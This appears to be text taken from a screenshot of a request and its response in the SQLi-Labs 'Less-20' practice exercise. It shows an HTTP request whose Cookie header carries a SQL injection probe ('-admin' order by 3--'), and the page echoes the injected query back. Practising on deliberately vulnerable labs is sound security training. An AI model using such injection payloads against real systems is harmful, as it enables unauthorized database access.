 GET /sql/Less-20/index.php HTTP/1.1
Host: 192.168.1.133
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/61.0.3163.91 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: uname=-admin' order by 3--+;safedog-flow-item=
Connection: close
SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.91 Safari/537.36
YOUR IP ADDRESS IS : 192.168.1.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = -admin' order by 3-- and expires: Wed 27 Sep 2017 - 02:58:46
YOU cookie:SELECT * FROM users WHERE username='-admin' order by 3-- ' LIMIT 0,1